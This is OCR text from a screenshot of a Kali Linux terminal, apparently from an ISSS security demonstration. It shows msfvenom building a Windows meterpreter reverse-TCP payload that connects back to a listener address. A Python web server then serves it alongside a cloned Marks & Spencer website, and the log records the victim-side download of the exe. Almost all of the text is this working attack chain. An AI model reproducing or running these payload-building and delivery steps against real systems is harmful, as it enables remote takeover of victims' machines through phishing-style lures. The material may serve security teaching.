 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Help
root@kali: /home/kali
12:49 PM
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
ISSS
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1000 (1000.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1000 (1000.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root💀kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.205.208.171 lport=4444 -f exe > testme_yt.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[/home/kali]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.205.208.171 - - [25/Jan/2022 12:48:25] "GET / HTTP/1.1" 200 -
10.205.208.171 - - [25/Jan/2022 12:48:25] "GET /backblue.gif HTTP/1.1" 200 -
10.205.208.171 - - [25/Jan/2022 12:48:25] "GET /fade.gif HTTP/1.1" 200 -
10.205.208.171 - - [25/Jan/2022 12:48:25] code 404, message File not found
10.205.208.171 - - [25/Jan/2022 12:48:25] "GET /favicon.ico HTTP/1.1" 404 -
10.205.208.171 - - [25/Jan/2022 12:48:25] "GET /www.marksandspencer.com/index.html HTTP/1.1" 200 -
10.205.208.171 - - [25/Jan/2022 12:48:25] "GET /www.marksandspencer.com/hp/assets/css/index-c18fcdd82a84224578d4.css HTTP/1.1" 200 -
10.205.208.171 - - [25/Jan/2022 12:48:25] "GET /www.marksandspencer.com/hp/assets/css/navHeaderBundle-baf9b9a338a71df12138.css HTTP/1.1" 200 -
10.205.208.171 - - [25/Jan/2022 12:48:25] "GET /www.marksandspencer.com/hp/assets/css/navFooterBundle-7bde7c19635dd448e290.css HTTP/1.1" 200 -
10.205.208.171 - - [25/Jan/2022 12:48:40] "GET /testme_yt.exe HTTP/1.1" 200 -
www.isss.org.uk
Right Ctrl
64
C:\
23:19
25-01-2022